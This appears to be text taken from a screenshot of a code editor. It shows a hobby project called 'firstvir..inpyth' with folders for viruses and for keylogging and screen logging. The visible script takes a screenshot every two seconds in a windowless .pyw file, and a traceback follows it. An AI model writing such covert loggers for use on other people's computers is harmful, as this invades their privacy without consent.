 File Edit Selection View Go Run ··· firstvir..inpyth
EXPLORER
FIRSTVIR..INPYTH
cybersecurity-viruses
client.py
crashing.py
server.py
cybersecuritytools
imglog
log1.jpg U
log2.jpg U
logger
keyandscreenlog.bat
keylog.pyw M
log.txt M
sreenlog.pyw M
output
.gitignore
1.txt
hhh.py
payload.txt
OUTLINE
TIMELINE
sreenlog.pyw M
logger > sreenlog.pyw > ...
1 import pyautogui, time, os
2
3 try:
4 os.mkdir('imglog/')
5 except:
6 pass
7
8 i = 0
9 while True:
10 i += 1
11 pyautogui.screenshot(f"imglog/log{i}.jpg")
12 time.sleep(2)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS G:\firstvir..inpyth> & G:/pyyth/python.exe g:/firstvir..inpyth/logger/sreenlog.pyw
Traceback (most recent call last):
File "g:\firstvir..inpyth\logger\sreenlog.pyw", line 3, in <module>
os.mkdir('imglog/')
FileExistsError: [WinError 183] Cannot create a file when that file already exists: 'imglog/'
PS G:\firstvir..inpyth> & G:/pyyth/python.exe g:/firstvir..inpyth/logger/sreenlog.pyw
auto-py-to-...
Python
Activate Windows
Go to Settings to activate Windows.
master* 0 0 0 Ln 6, Col 9 Spaces: 4 UTF-8 CRLF Python 3.11.5 64-bit Go Live Explain (Denigma)
Type here to search 1 29°C Sunny 9:17 AM
10/16/2023 2